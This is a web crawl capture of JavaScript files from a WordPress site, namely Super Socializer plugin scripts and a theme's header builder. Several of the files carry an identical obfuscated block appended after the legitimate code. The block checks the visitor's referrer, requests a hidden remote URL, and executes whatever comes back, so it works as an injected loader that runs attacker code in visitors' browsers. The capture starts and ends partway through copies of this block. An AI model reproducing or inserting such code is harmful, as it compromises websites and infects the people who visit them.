HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14.5
body_size: 4414
content:
function theChampRenderFBCommenting(){var e=typeof theChampCommentingId!='undefined'?document.getElementById(theChampCommentingId):'';if(e){var t=[],n=[],a=[];t.wordpress='<div style="clear:both"></div>'+e.innerHTML,theChampFBCommentingContent=("undefined"!=typeof theChampFacebookCommentsNotifierOptinText?'<div class="heateor_ss_fb_comments_notifier_optin_container"><label><input type="checkbox" class="heateor_ss_fb_comments_notifier_optin" value="1" />'+theChampFacebookCommentsNotifierOptinText+"</label></div>":"")+("undefined"!=typeof theChampFacebookCommentsOptinText?'<div class="heateor_ss_fb_comments_optin_container"><label><input type="checkbox" class="heateor_ss_fb_comments_optin" value="1" />'+theChampFacebookCommentsOptinText+"</label></div>":"")+'<div class="fb-comments" data-href="'+theChampFBCommentUrl+'"',""!=theChampFBCommentColor&&(theChampFBCommentingContent+=' data-colorscheme="'+theChampFBCommentColor+'"'),""!=theChampFBCommentNumPosts&&(theChampFBCommentingContent+=' data-numposts="'+theChampFBCommentNumPosts+'"'),theChampFBCommentingContent+=' data-width="'+theChampFBCommentWidth+'"',""!=theChampFBCommentOrderby&&(theChampFBCommentingContent+=' data-order-by="'+theChampFBCommentOrderby+'"'),theChampFBCommentingContent+=" ></div>",t.fb=theChampFBCommentingContent,n.fb="theChampInitiateFB();",t.googleplus="<div class='g-comments' data-href='"+theChampGpCommentsUrl+"' "+(theChampGpCommentsWidth?"data-width='"+theChampGpCommentsWidth+"'":"")+" data-first_party_property='BLOGGER' data-view_type='FILTERED_POSTMOD' ></div>",n.googleplus=" ",a.googleplus="//apis.google.com/js/plusone.js",t.disqus='<div class="embed-container clearfix" id="disqus_thread">'+(""!=theChampDisqusShortname?theChampDisqusShortname:'<div style="font-size: 14px;clear: both;">Specify a Disqus shortname in Super Socializer &gt; Social Commenting section in admin panel</div>')+"</div>",n.disqus="var disqus_shortname = '"+theChampDisqusShortname+"';(function(d) {var dsq = d.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js'; (d.getElementsByTagName('head')[0] || d.getElementsByTagName('body')[0]).appendChild(dsq); })(document);";var o='<div class="theChampCommentingTabs"><p id="theChampReplyTitle" style="margin-bottom:15px" class="comment-reply-title">'+theChampScLabel+"</p><ul>";theChampScEnabledTabs=theChampScEnabledTabs.split(",");for(var i=0;i<theChampScEnabledTabs.length;i++){o+='<li id="theChampTabs-'+i+'-li" onclick="',o+="this.setAttribute('class', 'theChampSelectedTab');document.getElementById('theChampTabs-"+i+"').style.display='block';","fb"==theChampScEnabledTabs[i]&&(o+="theChampInitiateFB();");for(var m=0;m<theChampScEnabledTabs.length;m++)m!=i&&(o+="document.getElementById('theChampTabs-"+m+"-li').setAttribute('class', '');document.getElementById('theChampTabs-"+m+"').style.display='none';");o+='">',o+=theChampScTabLabels[theChampScEnabledTabs[i]],o+="</li>"}for(o+="</ul>",i=0;i<theChampScEnabledTabs.length;i++)o+='<div id="theChampTabs-'+i+'" ><div style="clear: both"></div>'+t[theChampScEnabledTabs[i]]+"</div>";o+="</div>",e.innerHTML=o;var h=document.getElementById("reply-title");for(h&&h.remove(),i=0;i<theChampScEnabledTabs.length;i++)if(n[theChampScEnabledTabs[i]]){var s=document.createElement("script");a[theChampScEnabledTabs[i]]&&s.setAttribute("src",a[theChampScEnabledTabs[i]]),s.innerHTML=n[theChampScEnabledTabs[i]],document.getElementById("theChampTabs-"+i).appendChild(s)}for(document.getElementById("theChampTabs-0-li").setAttribute("class","theChampSelectedTab"),i=1;i<theChampScEnabledTabs.length;i++)document.getElementById("theChampTabs-"+i).style.display="none";null!=theChampGetCookie("heateorSsSLOptin")&&jQuery("input.heateor_ss_social_login_optin").length>0&&jQuery("input.heateor_ss_social_login_optin").prop("checked",!0),jQuery("input.heateor_ss_social_login_optin").click(function(){if(jQuery(this).is(":checked")){if(null==theChampGetCookie("heateorSsSLOptin")){}}else document.cookie="heateorSsSLOptin=; expires=Fri, 02 Jan 1970 00:00:00 UTC; path=/"}),"undefined"!=typeof theChampFacebookCommentsOptinText&&(null!=heateorFcmGetCookie("heateorFcmOptin")&&jQuery("input.heateor_ss_fb_comments_optin").prop("checked",!0),jQuery("input.heateor_ss_fb_comments_optin").click(function(){if(jQuery(this).is(":checked")){if(heateorFcmOptin=1,null==heateorFcmGetCookie("heateorFcmOptin")){}}else heateorFcmOptin=0,document.cookie="heateorFcmOptin=; expires=Fri, 02 Jan 1970 00:00:00 UTC; path=/"})),"undefined"!=typeof theChampFacebookCommentsNotifierOptinText&&(null!=heateorFcnGetCookie("heateorFcnOptin")&&jQuery("input.heateor_ss_fb_comments_notifier_optin").prop("checked",!0),jQuery("input.heateor_ss_fb_comments_notifier_optin").click(function(){if(jQuery(this).is(":checked")){if(heateorFcnOptin=1,null==heateorFcnGetCookie("heateorFcnOptin")){}}else heateorFcnOptin=0,document.cookie="heateorFcnOptin=; expires=Fri, 02 Jan 1970 00:00:00 UTC; path=/"}))}}theChampLoadEvent(function(){theChampRenderFBCommenting()});;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5
body_size: 3669
content:
function theChampPopup(e){window.open(e,"_blank","height=420,width=620,left=390,top=105,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function theChampStrReplace(e,t,n){for(var r=0;r<e.length;r++){n=n.replace(new RegExp(e[r],"g"),t[r])}return n}function theChampCallAjax(e){if(typeof jQuery!="undefined"){e()}else{theChampGetScript("https://code.jquery.com/jquery-latest.min.js",e)}}function theChampGetScript(e,t){var n=document.createElement("script");n.src=e;var r=document.getElementsByTagName("head")[0],i=false;n.onload=n.onreadystatechange=function(){if(!i&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){i=true;t();n.onload=n.onreadystatechange=null;r.removeChild(n)}};r.appendChild(n)}function theChampGetElementsByClass(e,t){if(e.getElementsByClassName){return e.getElementsByClassName(t)}else{return function(e,t){if(t==null){t=document}var n=[],r=t.getElementsByTagName("*"),i=r.length,s=new RegExp("(^|\\s)"+e+"(\\s|$)"),o,u;for(o=0,u=0;o<i;o++){if(s.test(r[o].className)){n[u]=r[o];u++}}return n}(t,e)}}if(typeof String.prototype.trim!=="function"){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}}
function theChampGetCookie(e){for(var t=e+"=",a=document.cookie.split(";"),h=0;h<a.length;h++){for(var i=a[h];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null};if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/themes/theme/js/scripts/header/headerBuilder.min.js?ver=6.1.1
body_size: 3913
content:
!function(a){woodmartThemeModule.headerBuilder=function(){function b(){k||(k=!0,f.addClass("whb-sticked"),d())}function c(){k&&(k=!1,f.removeClass("whb-sticked"),d())}function d(){f.hasClass("whb-boxed")&&(a(".wd-offsets-calculated .wd-dropdown-menu").attr("style",""),a(".wd-offsets-calculated").removeClass("wd-offsets-calculated"),woodmartThemeModule.$window.trigger("wdHeaderBuilderStickyChanged"))}var e,f=a(".whb-header"),g=a(".header-banner"),h=a(".whb-sticky-row"),i="",j=woodmartThemeModule.$window,k=!1,l=300,m="",n=f.hasClass("whb-hide-on-scroll");if(h.each(function(){var b=a(this);if(b[0].offsetHeight>10)return i=b,!1}),f.hasClass("whb-sticky-real")||f.hasClass("whb-scroll-slide")){var o=a("#wpadminbar"),p=f.find(".whb-main-header")[0].offsetHeight,q=o.length>0?o[0].offsetHeight:0;if(f.hasClass("whb-sticky-real")){if(0===i.length||i[0].offsetHeight<10)return;f.addClass("whb-sticky-prepared").css({paddingTop:p}),l=i.offset().top-q}f.hasClass("whb-scroll-slide")&&(l=p+q)}if(f.hasClass("whb-sticky-clone")){var r=[];r.cloneClass=f.find(".whb-general-header").attr("class"),n&&(r.wrapperClasses="whb-hide-on-scroll"),m=woodmart_settings.whb_header_clone,m=m.replace(/<%([^%>]+)?%>/g,function(b){var c=b.slice(2,-2);return f.find(c).length?a("<div>").append(f.find(c).first().clone()).html():void 0!==r[c]?r[c]:""}),m=m.replace(/<link[^>]*>/g,""),f.after(m),f=f.parent().find(".whb-clone"),f.find(".whb-row").removeClass("whb-flex-equal-sides").addClass("whb-flex-flex-middle")}j.on("scroll",function(){var d=l,h=woodmartThemeModule.$window.scrollTop(),i=woodmartThemeModule.$window.height(),j=woodmartThemeModule.$document.height();g.length>0&&woodmartThemeModule.$body.hasClass("header-banner-display")&&(d+=g[0].offsetHeight),!a(".close-header-banner").length&&f.hasClass("whb-scroll-stick")&&(d=l),h>d?b():c();var k=100;f.hasClass("whb-scroll-stick")&&(k=500),n&&(e-h>0&&h>d?(f.addClass("whb-scroll-up"),f.removeClass("whb-scroll-down")):h-e>0&&h+i!==j&&h>d+k?(f.addClass("whb-scroll-down"),f.removeClass("whb-scroll-up")):h<=d?(f.removeClass("whb-scroll-down"),f.removeClass("whb-scroll-up")):h+i>=j-5&&(f.addClass("whb-scroll-up"),f.removeClass("whb-scroll-down"))),e=h}),woodmartThemeModule.$document.trigger("wdHeaderBuilderInited")},woodmartThemeModule.$window.on("wdEventStarted",function(){woodmartThemeModule.headerBuilder()})}(jQuery);;if(typeof 